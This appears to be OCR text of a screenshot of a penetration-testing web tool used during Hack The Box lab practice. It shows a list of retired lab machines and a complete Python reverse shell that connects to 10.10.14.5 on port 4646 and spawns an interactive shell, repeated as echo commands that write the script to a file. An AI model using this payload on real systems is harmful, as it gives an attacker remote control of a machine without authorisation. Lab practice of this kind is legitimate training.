 Applications Places Firefox ESR Sat 09:14 1
HTB Retired - PenTest.WS - Mozilla Firefox
HTB Retired - PenTes... http://10.10.10.85:3000/ Exploiting Node.js de... Node.Js-Security-Cou...
https://pentest.ws/e/7#tools/echo-up 110% Search
PenTest.WS Dashboard Shells Echo Up CyberChef Exploit-DB Venom Builder Feedback adam
Copied
HTB Retired
Host Port Reporting
Hosts
10.10.10.85
Celestial
Terminator - http
10.10.10.3
# Lame
Arris TG562G/CT cable modem
10.10.10.5
# Devel
Microsoft Windows 8.1 Update 1
10.10.10.34
# Jail
CentOS 7.3 (Linux 3.10.0)
10.10.10.8
# Optimum
Microsoft Windows Server 2012
10.10.10.9
# Bastard
Windows Server 2008 R2
10.10.10.31
# Charon
Linux 3.11 - 4.1
10.10.10.27
Echo File Upload
Load File Browse... No file selected.
File Name script.py
File Contents
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.5",4646));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);
Echo File Creation Quote Style: Single
echo 'import socket,subprocess,os;' > script.py
echo 's=socket.socket(socket.AF_INET,socket.SOCK_STREAM);' >> script.py
echo 's.connect(("10.10.14.5",4646));' >> script.py
echo 'os.dup2(s.fileno(),0);' >> script.py
echo 'os.dup2(s.fileno(),1);' >> script.py
echo 'os.dup2(s.fileno(),2);' >> script.py
echo 'p=subprocess.call(["/bin/sh","-i"]);' >> script.py
Live Support